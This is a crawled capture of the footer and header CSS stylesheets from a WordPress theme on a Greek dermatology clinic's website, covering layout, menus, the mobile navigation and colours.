@media only screen and (max-width: 479px) {
  /* .main-title-section h1 { font-size: var(--wdtFontSize_H4); } */
}


--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/modules/footer/assets/css/footer.css?ver=1.0.1
body_size: 1017
content:
/*--------------------------------------------------------------
    Footer
--------------------------------------------------------------*/

    #footer {
        width: 100%;
        float: left;
        clear: both;
        margin: 0;
        position: relative;
        z-index: 0;
    }

    #footer .container {
        z-index: 9;
    }

    .footer-widgets {
        clear: both;
        float: left;
        margin: 0;
        padding: 75px 0 35px;
        width: 100%;
    }

    .footer-copyright {
        clear: both;
        float: left;
        margin: 0;
        padding: 20px 0;
        width: 100%;
    }

    .footer-copyright .alignright img {
        float: right;
    }

    .wdt-no-footer-builder-content.footer-copyright {
        position: relative;
    }

    .wdt-no-footer-builder-content.footer-copyright:before {
        content: "";
        height: 100%;
        position: absolute;
        bottom: 0;
        left: 50%;
        top: 0;
        width: 9999px;
        z-index: -1;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .wdt-no-footer-builder-content.footer-copyright>* {
        vertical-align: middle;
    }

    #footer a:not(:focus), .footer-widgets a:not(:focus) { text-decoration: none; }


/*--- Colors ---*/

    .wdt-no-footer-builder-content.footer-copyright:before { background-color: rgba(var(--wdtSecondaryColorRgb),0.075); }

    /* #footer a:not(.button):not(.elementor-button), .footer-widgets a:not(.button):not(.elementor-button) { color: var(--wdtBodyTxtColor); }
    #footer a:not(.button):not(.elementor-button):hover, .footer-widgets a:not(.button):not(.elementor-button):hover { color: var(--wdtLinkHoverColor); } */

    #footer a:not(.button, .wdt-button, .elementor-button), .footer-widgets a:not(.button, .elementor-button) { color: var(--wdtLinkColor); }
    #footer a:not(.button, .wdt-button, .elementor-button):hover, .footer-widgets a:not(.button, .elementor-button):hover { color: var(--wdtLinkHoverColor); }


/* Footer Custom Style */

#footer .elementor-widget-heading .elementor-heading-title { margin: 0; }

#footer .footer-coptright-content p,
#footer .footer-coptright-content a:not(.button):not(.elementor-button) { color: rgba(var(--wdtAccentTxtColorRgb),0.75); }
#footer .footer-coptright-content a:not(.button):not(.elementor-button):hover { color: var(--wdtAccentTxtColor); }

/* Custom Footer Contact Form */

.footer-contact-form-style .form-field-wrapper > p { display: flex; width: auto; margin: -10px; flex-wrap: wrap; }
.footer-contact-form-style .form-field-wrapper > p > span { display: inline-flex; padding: 10px; flex: 1 1 50%; }
.footer-contact-form-style .form-field-wrapper > p > span input ~ .wpcf7-not-valid-tip { transition: var(--wdtAltTransition);
    color: #dc3232; font-size: 0.8em; font-weight: normal; display: block; position: absolute; right: 16px; bottom: 8px; }
.footer-contact-form-style .form-field-wrapper > p > span input:focus ~ .wpcf7-not-valid-tip { opacity: 0; }

.footer-contact-form-style input[type="text"], .footer-contact-form-style input[type="password"], .footer-contact-form-style input[type="email"], 
.footer-contact-form-style input[type="url"], .footer-contact-form-style input[type="tel"], .footer-contact-form-style textarea { 
    border-width: 0 0 1px 0; color: #555555; font-size: 14px; padding: 10px 15px 10px 0; }

.footer-contact-form-style input[type="submit"] { font-size: 1rem; margin: 0; padding: 14px 30px 14px 25px; text-transform: uppercase; }
.footer-contact-form-style .form-field-wrapper ~ p { display: block; margin: 35px 0 0; }

.footer-contact-form-style p.aligncenter span.wpcf7-spinner { opacity: 1;
    position: absolute; margin: 0; right: -12px; z-index: 1; background-color: var(--wdtSecondaryColor); }

.footer-contact-form-style p.aligncenter > span:not(.wpcf7-spinner) { display: inline-block; position: relative; }

.footer-contact-form-style p.aligncenter > span:not(.wpcf7-spinner):before { background-color: var(--wdtPrimaryColor); }
.footer-contact-form-style p.aligncenter > span:not(.wpcf7-spinner):before, 
.footer-contact-form-style p.aligncenter > span:not(.wpcf7-spinner):after {
    display: inline !important; color: var(--wdtAccentTxtColor); content: "\f105"; font-family: "Font Awesome 5 Free"; font-size: 1rem; font-weight: 900; 
    height: 30px; line-height: 30px; position: absolute; left: 100%; top: 50%; width: 30px; -webkit-border-radius: 50%; border-radius: 50%; 
    -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.footer-contact-form-style p.aligncenter > span:not(.wpcf7-spinner):after { 
    background: var(--wdtSecondaryColor); -webkit-transform: translate(-150%, -50%); transform: translate(-150%, -50%); }

.footer-contact-form-style p.aligncenter > span:not(.wpcf7-spinner):after, 
.footer-contact-form-style p.aligncenter > span:not(.wpcf7-spinner):hover:before { opacity: 0; }

.footer-contact-form-style p.aligncenter > span:not(.wpcf7-spinner):before,
.footer-contact-form-style p.aligncenter > span:not(.wpcf7-spinner):hover:after { 
    opacity: 1; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media (max-width: 768px) {
    .footer-contact-form-style .form-field-wrapper > p > span { display: inline-flex; padding: 10px; flex: 1 1 100%; }
}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/modules/header/assets/css/header.css?ver=1.0.1
body_size: 6174
content:
/*--------------------------------------------------------------
    Header
--------------------------------------------------------------*/

    #header-wrapper {
        float: left;
        margin: 0 0 120px;
        padding: 0;
        position: relative;
        width: 100%;
    }

    #header {
        float: left;
        margin: 0;
        padding: 0;
        position: relative;
        width: 100%;
        z-index: 10;
    }

    #header-wrapper #header:only-child .wdt-no-header-builder-content {
        position: relative;
    }

    #header-wrapper #header:only-child .wdt-no-header-builder-content:before {
        background-color: inherit;
        content: "";
        display: inline !important;
        height: 100%;
        pointer-events: none;
        position: absolute;
        left: 50%;
        top: 0;
        width: 9999px;
        z-index: 1;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .wdt-no-header-builder-content .no-header {
        position: relative;
        z-index: 1;

        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: -ms-flex;
        display: flex;

        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;

        justify-content: space-between;
    }

    .wdt-no-header-builder-content .no-header .no-header-title {
        width: 30%;
    }

    .wdt-no-header-builder-content .no-header .no-header-title:only-child { display: flex; justify-content: center; width: 100%; }

    .wdt-no-header-builder-content .no-header .no-header-title>a {
        display: inline-block;
        font-family: var(--wdtFontTypo_Alt);
        font-size: var(--wdtFontSize_H2);
        font-weight: bold;
        width: auto;
    }

    .wdt-no-header-builder-content .no-header .no-header-title>a,
    .wdt-no-header-builder-content .no-header .no-header-title>a:focus { text-decoration: none; }

    .wdt-no-header-builder-content .no-header .no-header-title a img,
    .wdt-logo-container a img {
        max-width: 118px;
    }

    .wdt-no-header-builder-content .no-header .no-header-title .alternate_logo {
        display: none;
    }

    .wdt-no-header-builder-content .no-header .no-header-title h2 {
        margin: 10px 0;
    }


    .wdt-no-header-builder-content .no-header .no-header-title>a:focus,
    .wdt-no-header-builder-content .no-header .mobile-nav-container .menu-trigger:focus { outline: thin dotted; }

    .wdt-no-header-builder-content .no-header .mobile-nav-container .menu-trigger:focus { outline-offset: 5px; }


/*--------------------------------------------------------------
    Header Menu Navigation
--------------------------------------------------------------*/

    .wdt-header-menu ul>li,
    .wdt-header-menu ul>li a,
    .wdt-header-menu ul>li>a:before,
    .wdt-header-menu ul>li>a:after,
    .wdt-header-menu ul>li a>span,
    .wdt-header-menu ul>li a>span:before {
        -webkit-transition: var(--wdtBaseTransition);
        transition: var(--wdtBaseTransition);
    }
    .wdt-header-menu ul > li a > span { pointer-events: none; }

    .wdt-header-menu,
    .wdt-header-menu ul {
        margin: 0;
        padding: 0;
        width: 100%;
    }

    .wdt-header-menu > ul { text-align: inherit; }
    .wdt-header-menu ul ul { text-align: left; }

    .wdt-no-header-builder-content.aligncenter .no-header .wdt-header-menu,
    .wdt-no-header-builder-content.aligncenter .no-header .wdt-header-menu>ul  {
        text-align: center;
    }

    .wdt-header-menu,
    .wdt-header-menu li {
        display: inline-block;
        font-size: 0;
        line-height: 0;
        vertical-align: middle;
    }

    .wdt-header-menu li {
        line-height: normal;
        margin: 0;
        padding: 0;
        position: relative;
    }

    .wdt-header-menu li a,
    .wdt-header-menu ul li ul.children > li > a,
    .wdt-header-menu ul li ul.sub-menu > li > a,
    .wdt-header-menu ul li.has-mega-menu ul li.menu-item-object-wdt_mega_menus li a {
      font-size: var(--wdtFontSize_Base);
      line-height: normal;
      text-transform: capitalize;
}

    .wdt-header-menu ul li ul.children > li > a,
    .wdt-header-menu ul li ul.sub-menu > li > a,
    .wdt-header-menu ul li.has-mega-menu ul li.menu-item-object-wdt_mega_menus li a { font-size: calc(var(--wdtFontSize_Base) - 2px); }

    .wdt-header-menu ul li.has-mega-menu ul li.menu-item-object-wdt_mega_menus li:not(:last-child) a {
        margin: 0 0 10px;
    }

    .wdt-header-menu li a:not(:focus),
    .wdt-header-menu ul li ul.children >li>a:not(:focus),
    .wdt-header-menu ul li ul.sub-menu >li>a:not(:focus) { text-decoration: none; }

	.wdt-header-menu ul li ul.children >li>a,
	.wdt-header-menu ul li ul.sub-menu >li>a,
	.wdt-header-menu ul li.has-mega-menu ul li.menu-item-object-wdt_mega_menus li a { font-size: 0.9rem; padding: 0; margin: 0;font-weight: 500; }

    .wdt-header-menu ul li.has-mega-menu>ul .elementor-section-stretched {
        left: 0 !important;
        width: auto !important;
    }

    .wdt-header-menu ul li.has-mega-menu ul li.menu-item-object-wdt_mega_menus .elementor-heading-title {
        margin: 0;
        border-bottom: 2px solid;
        padding: 0 0 10px;
        color: var(--wdtHeadAltColor);
        font-size: var(--wdtFontSize_H6);
    }

    .wdt-header-menu .wdt-primary-nav > li > a {
        display: inline-block;
        padding: 8px 20px;
        vertical-align: middle;
    }

    .wdt-header-menu .wdt-primary-nav > li > a:empty {
        display: none;
    }

    .wdt-header-menu ul li ul.children > li>a,
    .wdt-header-menu ul li ul.sub-menu > li>a,
    .wdt-header-menu ul li.has-mega-menu ul.menu > li > a {
        padding: 10px 25px 10px 10px; line-height: normal;
        border: 2px solid var(--wdtPrimaryColor);
    }

    .wdt-header-menu ul li ul.children > li:not(:last-child)>a:before,
    .wdt-header-menu ul li ul.sub-menu > li:not(:last-child)>a:before,
   .wdt-header-menu ul li ul.sub-menu li:not(:last-child) a:before {
	content: ""; 
    position: absolute;
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, rgb(203, 186, 166) 50%, transparent 50%);
    background-repeat: repeat-x, repeat-x, repeat-y, repeat-y;
    background-size: 20px 2px, 0px 0px, 0px 0px, 0px 0px;
    background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;
	bottom:0;
	left:0;
    opacity: .5; display: none;
	}
    .wdt-header-menu ul li:hover > a:before {
        animation: moving-border 5s infinite linear;
    -webkit-animation: moving-border 5s infinite linear; }

    .wdt-header-menu ul li ul.sub-menu > li > a { position: relative; }
	.wdt-header-menu ul li ul.sub-menu > li > a:after { 
        border: 2px solid; height: 30px; content: "\f105"; right: 10px; top: 0; bottom: 0; margin: auto; 
        font-family: "Font Awesome 5 Free"; font-weight: 900; background-color: #ffffff; display: inline-block;
        border-radius: 50%; line-height: 28px; position: absolute; color: var(--wdtPrimaryColor); transition: all 300ms ease-out; 
        -webkit-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; text-align: center; opacity: 0; width: 30px; }

    .wdt-header-menu ul li ul.sub-menu > li > a:focus:after,
    .wdt-header-menu ul li ul.sub-menu > li > a:hover:after, 
    .wdt-header-menu ul li ul li.current_menu_item > a:after, 
    .wdt-header-menu ul li ul li.current_page_item > a:after, 
    .wdt-header-menu ul li ul li.current_menu_ancestor > a:after, 
    .wdt-header-menu ul li ul li.current_page_ancestor > a:after { opacity: 1; right: -15px; }


    .wdt-header-menu ul li ul.sub-menu > li:last-child > a::before {display: none;}
    .wdt-header-menu ul li ul.children > li:last-child > a,
    .wdt-header-menu ul li ul.sub-menu > li:last-child > a,
    .wdt-header-menu ul li.has-mega-menu ul.menu > li:last-child > a {
        border-bottom-width: 2px;
    }

    .wdt-header-menu ul li ul.children,
    .wdt-header-menu ul li ul.sub-menu,
    .wdt-header-menu ul li.has-mega-menu > ul {
		/* border-top: 3px solid; */ border: none;
		margin: 0;
		opacity: 0;
		padding: 15px 0;
		pointer-events: none;
		position: absolute;
		left: 0;
		top: 100%;
		text-align: left;
		z-index: 10;
		-webkit-transition: all 0.1s ease-in;
		transition: all 0.1s ease-in;
        -webkit-border-radius: 0 0 var(--wdtRadius_Zero) var(--wdtRadius_Zero);
        border-radius: 0 0 var(--wdtRadius_Zero) var(--wdtRadius_Zero);
    }

    .wdt-header-menu ul.children>li:last-child>ul,
    .wdt-header-menu ul.children>li:nth-last-child(2)>ul,
    .wdt-header-menu ul.sub-menu>li:last-child>ul,
    .wdt-header-menu ul.sub-menu>li:nth-last-child(2)>ul {
        left: auto;
        right: 0;
    }

    .wdt-header-menu ul li ul.children,
    .wdt-header-menu ul li ul.sub-menu {
        width: 225px;
    }

    .wdt-header-menu ul li.has-mega-menu>ul {
        font-size: 14px;
        margin: 0 auto;
        position: absolute;
        left: auto;
        right: auto;
        width: auto;
        padding: 20px 0;
    }

    .wdt-header-menu li.has-mega-menu ul ul {
        display: block;
        opacity: 1;
        position: static;
        visibility: visible;
    }

    .wdt-header-menu li.has-mega-menu ul ul.children,
    .wdt-header-menu li.has-mega-menu ul ul.sub-menu { display: none !important; }

    .wdt-header-menu ul li ul.children li,
    .wdt-header-menu ul li ul.sub-menu li {
        margin: 0; padding: 5px 30px 5px 20px;
    }

    .wdt-header-menu ul li ul.children li ul,
    .wdt-header-menu ul li ul.sub-menu li ul {
        left: 100%;
        top: -15px;
    }

    .wdt-header-menu ul li.menu-item-depth-2>ul,
    .wdt-header-menu ul li.menu-item-depth-4>ul,
    .wdt-header-menu ul li.menu-item-depth-6>ul,
    .wdt-header-menu ul li.menu-item-depth-8>ul,
    .wdt-header-menu ul li.menu-item-depth-10>ul,

    .wdt-header-menu ul>li:nth-child(n+2) ul li.menu-item-depth-1>ul,
    .wdt-header-menu ul>li:nth-child(n+2) ul li.menu-item-depth-3>ul,
    .wdt-header-menu ul>li:nth-child(n+2) ul li.menu-item-depth-5>ul,
    .wdt-header-menu ul>li:nth-child(n+2) ul li.menu-item-depth-7>ul,
    .wdt-header-menu ul>li:nth-child(n+2) ul li.menu-item-depth-9>ul { left: 100%; right: auto; }

    .wdt-header-menu ul li.menu-item-depth-1>ul,
    .wdt-header-menu ul li.menu-item-depth-3>ul,
    .wdt-header-menu ul li.menu-item-depth-5>ul,
    .wdt-header-menu ul li.menu-item-depth-7>ul,
    .wdt-header-menu ul li.menu-item-depth-9>ul,

    .wdt-header-menu ul>li:nth-child(n+2) ul li.menu-item-depth-2>ul,
    .wdt-header-menu ul>li:nth-child(n+2) ul li.menu-item-depth-4>ul,
    .wdt-header-menu ul>li:nth-child(n+2) ul li.menu-item-depth-6>ul,
    .wdt-header-menu ul>li:nth-child(n+2) ul li.menu-item-depth-8>ul,
    .wdt-header-menu ul>li:nth-child(n+2) ul li.menu-item-depth-10>ul { right: 100%; left: auto; }

    .wdt-header-menu ul li.has-mega-menu:last-child>ul,
    .wdt-header-menu ul li.has-mega-menu:nth-last-child(2)>ul {
        left: 0;
        right: auto;
    }

    .wdt-header-menu ul.children li, .wdt-header-menu ul.children li a,
    .wdt-header-menu ul.sub-menu li, .wdt-header-menu ul.sub-menu li a {
        display: inline-block;
        width: 100%;
    }

    .wdt-header-menu ul li.focus>ul,
    .wdt-header-menu ul li:focus>ul,
    .wdt-header-menu ul li:hover>ul {
        display: block;
        opacity: 1;
        pointer-events: auto;
        visibility: visible;
    }

    .wdt-header-menu ul li.menu-item-depth-0 > ul { margin-top: -5px; }

	.wdt-header-menu ul li.menu-item-depth-0.focus>ul,
	.wdt-header-menu ul li.menu-item-depth-0:focus>ul,
	.wdt-header-menu ul li.menu-item-depth-0:hover>ul { margin-top: 0; }


	/*--------------------------------------------------------------
		Mobile Menu Navigation
	--------------------------------------------------------------*/

	.mobile-nav-container .menu-trigger {
		color: var(--wdtHeadAltColor);
		cursor: pointer;
        display: inline-block;
		height: 1rem;
		line-height: 1rem;
        text-decoration: none !important;
	}

	.mobile-nav-container .menu-trigger>i,
	.mobile-nav-container .menu-trigger>span {
		display: inline-block;
		font-size: 1.1rem;
		padding: 0 5px;
		vertical-align: middle;
	}

	.mobile-nav-container .menu-trigger>i {
		background-color: currentColor;
		height: 2px;
		position: relative;
		width: 18px;
		transition: background-color 10ms 300ms ease;
	}

	.mobile-nav-container .menu-trigger>i:before, .mobile-nav-container .menu-trigger>i:after {
		background: currentColor;
		content: "";
		height: 2px;
		position: absolute;
		left: 0;
		width: 100%;
		transition: left 300ms 350ms ease, top 300ms 350ms ease, transform 300ms 50ms ease;
	}

	.mobile-nav-container .menu-trigger>i:before { top: -6px; }
	.mobile-nav-container .menu-trigger>i:after { top: 6px; }

	.nav-is-visible .mobile-nav-container .menu-trigger>i:before, .nav-is-visible .mobile-nav-container .menu-trigger>i:after { left: -5px; -webkit-transition: left 300ms 50ms ease,  top 300ms 50ms ease, transform 300ms 350ms ease; transition: left 300ms 50ms ease, top 300ms 50ms ease, transform 300ms 350ms ease; }


	.mobile-menu,
	.mobile-menu ul,
	.mobile-menu ul li {
		display: block;
		margin: 0;
		padding: 0;
		text-align: left;
	}

	.mobile-menu ul li {
		position: static;
	}

	.mobile-menu ul > li > a,
	.mobile-menu ul ul > li > a {
		border-style: solid;
		border-width: 1px 0 0;
		display: block;
		font-size: 16px;
		padding: 5px 15px;
	}

    .mobile-menu ul > li > a:not(:focus),
	.mobile-menu ul ul > li > a:not(:focus) { text-decoration: none; }

    .mobile-menu ul > li > a:focus,
	.mobile-menu ul ul > li > a:focus { text-decoration: none !important; outline: thin dotted; }

	.mobile-menu ul > li > a,
	.mobile-menu ul ul > li > a {
		min-height: 42px;
		line-height: 42px;
		padding-top: 0;
		padding-bottom: 0;
	}

	.mobile-menu ul li.has-mega-menu ul > li > a { padding-left: 0; padding-right: 0; }

	.mobile-menu,
	.mobile-menu > ul,
	.mobile-menu > ul ul.children,
	.mobile-menu > ul ul.sub-menu,
	.mobile-menu > ul ul.children > li > ul,
	.mobile-menu > ul ul.sub-menu > li > ul {
		border-width: 0;
		display: block;
		height: 100%;
		margin: 0;
		opacity: 1;
		overflow-y: visible;
		/* overflow-x: hidden; */
		padding: 0;
		position: fixed;
		left: auto !important;
		right: 0 !important;
		top: 0 !important;
		visibility: visible;
		width: 100%;
		z-index: 5;
		-webkit-border-radius: 0;
		border-radius: 0;
		-webkit-box-shadow: none !important;
		box-shadow: none !important;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-transition: transform 0.3s;
		transition: transform 0.3s;
	}

	.mobile-menu {
        display: none;
		max-width: 260px;
		opacity: 0;
		visibility: hidden;
		z-index: 999;
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		-webkit-transition: opacity .25s ease-in-out 0s, visibility 0.25s ease-in-out 0s, transform .3s ease-in-out 0.25s;
		transition: opacity .25s ease-in-out 0s, visibility 0.25s ease-in-out 0s, transform .3s ease-in-out 0.25s;
	}

	.mobile-nav-offcanvas-right .mobile-menu {
		right: 0;
	}

	.mobile-nav-offcanvas-left .mobile-menu {
		left: 0;
		right: auto;
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
	}

	.mobile-menu.is-hidden,
	.mobile-menu > ul.is-hidden,
	.mobile-menu > ul li ul.is-hidden,
	.mobile-menu ul.sub-menu.is-hidden,
	.mobile-menu ul.sub-menu li ul.is-hidden {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
	}

	.mobile-menu li.has-mega-menu ul ul.children,
	.mobile-menu li.has-mega-menu ul ul.sub-menu { display: none !important; }

	.mobile-menu.nav-is-visible {
        display: block;
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-transition: -webkit-transform .25s ease-in-out 0s, visibility 0.3s ease-in-out 0s;
		transition: transform .25s ease-in-out 0s, visibility 0.3s ease-in-out 0s;
        animation-name: anime-slidein-right;
        -webkit-animation-duration: 0.75s;
        animation-duration: 0.75;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
	}

	.mobile-menu ul {
		min-width: 100% !important;
		left: auto !important;
		right: auto !important;
		width: 100% !important;
	}

	.mobile-menu ul li {
		float: left;
		width: 100%;
	}

	.mobile-menu ul li.go-back a {
		background: none !important;
		color: inherit !important;
		border-width: 0 !important;
		height: 100%;
		padding: 0;
	}

	.mobile-menu ul li.go-back a,
	.mobile-menu li[class*="has-children"] > a,
	.mobile-menu li[class*="has_children"] > a {
		position: relative;
	}

	.mobile-menu li[class*="has-children"] > a,
	.mobile-menu li[class*="has_children"] > a {
		padding-right: 40px;
	}

	.mobile-menu ul li.go-back,
	.mobile-menu ul li.close-nav {
		display: inline-block;
		height: 50px;
        line-height: 50px;
		width: 100%;
	}

	.mobile-menu ul ul li.go-back,
	.mobile-menu ul ul li.close-nav {
		width: 50%;
	}

    .mobile-menu ul li.go-back > a,
	.mobile-menu ul li.close-nav > a { background: none !important; width: 50px; }

    .mobile-menu ul ul li.go-back > a:focus,
    .mobile-menu ul li.close-nav a:focus { outline: thin dotted; outline-offset: -5px; }

	.mobile-menu ul li.close-nav {
		border-width: 0 !important;
		float: right;
		position: relative;
		top: 0;
		right: 0;
		z-index: 5;
		text-align: center;
		cursor: pointer;
	}

    .mobile-menu ul li.close-nav a { float: right; height: 100%; line-height: inherit; padding: 0; position: relative; }
    .mobile-menu ul li.close-nav a:hover { background: none; }

	.mobile-menu ul li.close-nav a:before,
	.mobile-menu ul li.close-nav a:after {
		content: "";
		height: 35%;
		margin: auto;
		position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
		top: 0;
		width: 2px;
	}

	.mobile-menu ul ul li.go-back:before,
	.mobile-menu ul ul li.close-nav a:before,
	.mobile-menu ul ul li.go-back:after,
	.mobile-menu ul ul li.close-nav a:after {
		margin: auto 0;
		left: auto;
		right: 24px;
	}

	.mobile-menu ul li.close-nav a:before {
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
	}

	.mobile-menu ul li.close-nav a:after {
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}

	.mobile-menu ul li.close-nav a:hover:before {
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}

	.mobile-menu ul li.close-nav a:hover:after {
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
	}

	.mobile-menu ul li.go-back a:before,
	.mobile-menu ul li.go-back a:after,
	.mobile-menu li[class*="has-children"] > a:before,
	.mobile-menu li[class*="has-children"] > a:after,
	.mobile-menu li[class*="has_children"] > a:before,
	.mobile-menu li[class*="has_children"] > a:after {
		display: inline-block;
		position: absolute;
		top: 50%;
		width: 15px;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}

	.mobile-menu ul li.go-back a:before {
		content: "\f104";
		font-family: "Meni_El Icons";
		font-size: 24px;
		height: 50px;
		line-height: 50px;
		left: 15px;
		text-align: center;
	}

	.mobile-menu ul li.see-all a { padding: 0 15px !important; }

	.mobile-menu li[class*="has-children"] > a:before,
	.mobile-menu li[class*="has_children"] > a:before {
		content: "\f105";
		font-family: "Meni_El Icons";
		font-size: 24px;
		height: 42px;
		line-height: 42px;
		right: 12px;
		text-align: center;
	}

	.mobile-menu ul li.go-back a:after,
	.mobile-menu li[class*="has-children"] > a:after,
	.mobile-menu li[class*="has_children"] > a:after {
		content: "";
		background-color: currentColor;
		height: 2px;
		opacity: 0;
		visibility: hidden;
	}

	.mobile-menu ul li.go-back a:hover:before {
		left: 10px;
	}

	.mobile-menu li[class*="has-children"] > a:hover:before,
	.mobile-menu li[class*="has_children"] > a:hover:before {
		right: 8px;
	}

	.mobile-menu ul li.go-back a:after {
		left: 25px;
	}

	.mobile-menu ul li.go-back a:hover:after {
		left: 15px;
	}

	.mobile-menu li[class*="has-children"] > a:after,
	.mobile-menu li[class*="has_children"] > a:after {
		right: 18px;
	}

	.mobile-menu li[class*="has-children"] > a:hover:after,
	.mobile-menu li[class*="has_children"] > a:hover:after {
		right: 12px;
	}

	.mobile-menu-overlay {
		cursor: pointer;
		height: 100%;
		top: 0;
		left: 0;
		opacity: 0;
		position: fixed;
		visibility: hidden;
		width: 100%;
		z-index: 98;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-transition: opacity 0.25s ease-in-out 0s, visibility 0.3s ease-in-out 0s;
		transition: opacity 0.25s ease-in-out 0s, visibility 0.3s ease-in-out 0s;
	}

	.mobile-menu-overlay.is-visible,
	.mobile-menu ul li.go-back a:hover:after,
	.mobile-menu li[class*="has-children"] > a:hover:after,
	.mobile-menu li[class*="has_children"] > a:hover:after {
		opacity: 1;
		visibility: visible;
	}

	.mobile-menu ul li a,
	.mobile-menu ul li a:before,
	.mobile-menu ul li a:after,
	.mobile-menu ul li.close-nav a,
	.mobile-menu ul li.close-nav a:before,
	.mobile-menu ul li.close-nav a:after {
		-webkit-transition: var(--wdtBaseTransition);
		transition: var(--wdtBaseTransition);
	}

	.mobile-menu ul::-webkit-scrollbar {
		width: 5px;
	}

	.mobile-menu ul::-webkit-scrollbar-thumb {
		border-radius: 5px;
	}

	.mobile-menu li.has-mega-menu ul li[class*="has-children"] > a:before,
	.mobile-menu li.has-mega-menu ul li[class*="has_children"] > a:before,
	.mobile-menu li.has-mega-menu ul li[class*="has-children"] > a:after,
	.mobile-menu li.has-mega-menu ul li[class*="has_children"] > a:after {
		display: none;
	}

    .mobile-menu ul li.has-mega-menu ul li.menu-item-object-wdt_mega_menus .elementor-heading-title{padding:5px 15px;margin:10px 0 -25px; color: var(--wdtHeadAltColor);
    font-size: var(--wdtFontSize_H6); }
    .mobile-menu .wdt-header-menu .menu-container{display:block;margin:0;padding:0;text-align:left;float:left;width:100%}
    .mobile-menu .wdt-header-menu .menu-container .wdt-secondary-nav li.go-back,.mobile-menu .wdt-header-menu .menu-container .wdt-secondary-nav li.close-nav{display:none}
    .mobile-menu ul li.has-mega-menu .wdt-secondary-nav>li>a{padding:0 15px;width:100%;border-radius:0}
    .mobile-menu>ul li.has-mega-menu ul.sub-menu{overflow-x:hidden}


	.logged-in.admin-bar .mobile-menu {
		top: 32px !important;
	}

	@media screen and (max-width: 782px) {
		/* Login Admin Bar */
		.logged-in.admin-bar .mobile-menu {
			overflow: visible;
			top: 46px !important;
		}
		.logged-in.admin-bar .mobile-menu:before {
			background-color: inherit;
			content: "";
			height: 100%;
			position: absolute;
			left: 0;
			top: -46px;
			width: 100%;
		}
	}

    @-webkit-keyframes anime-slidein-right {
        0% {
            -webkit-transform: translateX(1000px);
            transform: translateX(1000px);
            opacity: 0;
        }
        100% {
            -webkit-transform: translateX(0);
            transform: translateX(0);
            opacity: 1;
        }
    }

    @keyframes anime-slidein-right {
        0% {
            -webkit-transform: translateX(1000px);
            transform: translateX(1000px);
            opacity: 0;
        }
        100% {
            -webkit-transform: translateX(0);
            transform: translateX(0);
            opacity: 1;
        }
    }

/*--------------------------------------------------------------
    Default Colors
--------------------------------------------------------------*/

    #header-wrapper #header:only-child .wdt-no-header-builder-content, .wdt-header-menu ul li ul,
    .mobile-menu, .mobile-menu>ul, .mobile-menu ul, .mobile-menu ul li ul { background: var(--wdtBodyBGColor); }


    .mobile-menu ul::-webkit-scrollbar { background-color: #f1f1f1; }
    .mobile-menu ul::-webkit-scrollbar-thumb { background-color: #c1c1c1; }


    .mobile-menu ul li.close-nav a:before, .mobile-menu ul li.close-nav a:after { background-color: var(--wdtHeadAltColor); }

    .mobile-menu ul li.see-all a { background-color: rgba(var(--wdtHeadAltColorRgb),0.05) !important; color: inherit !important; }

    .mobile-menu-overlay { background-color: rgba(var(--wdtHeadAltColorRgb),0.5); }



    .wdt-header-menu ul li ul.children > li > a, .wdt-header-menu ul li ul.sub-menu > li > a,
    .wdt-header-menu ul li.has-mega-menu ul.menu > li > a { border-color: var(--wdtPrimaryColor); }
    .mobile-menu li a { border-color: rgba(var(--wdtHeadAltColorRgb),0.06); }


    #header-wrapper #header:only-child .wdt-no-header-builder-content:before { 
        background-color: rgba(var(--wdtTertiaryColorRgb),0.5); 
    }
.wdt-no-header-builder-content .no-header .no-header-logo { max-width: clamp(7.5rem, 6.1442rem + 6.0256vw, 13.375rem); width: 100%; height: auto; }

    .wdt-header-menu ul li ul.children, .wdt-header-menu ul li ul.sub-menu, .wdt-header-menu ul li.has-mega-menu>ul { -webkit-box-shadow: 0 0 2px 3px rgba(var(--wdtHeadAltColorRgb),0.25); box-shadow: 0 0 2px 3px rgba(var(--wdtHeadAltColorRgb),0.05); }

    .mobile-menu ul li.see-all a { -webkit-box-shadow: 0 1px 0 0 rgba(var(--wdtHeadAltColorRgb),0.06); box-shadow: 0 1px 0 0 rgba(var(--wdtHeadAltColorRgb),0.06); }

    .mobile-menu ul::-webkit-scrollbar-track, .mobile-menu ul::-webkit-scrollbar-thumb { -webkit-box-shadow: 0 0 6px rgba(var(--wdtHeadAltColorRgb),0.3) inset; box-shadow: 0 0 6px rgba(var(--wdtHeadAltColorRgb),0.3) inset; }



    .mobile-menu .wdt-dark-bg h1, .mobile-menu .wdt-dark-bg h2, .mobile-menu .wdt-dark-bg h3, .mobile-menu .wdt-dark-bg h4, .mobile-menu .wdt-dark-bg h5, .mobile-menu .wdt-dark-bg h6, .mobile-menu .wdt-dark-bg p { color: var(--wdtHeadAltColor) !important; }


    .mobile-menu>li>a, .mobile-menu>li ul>li a { color: var(--wdtHeadAltColor); }


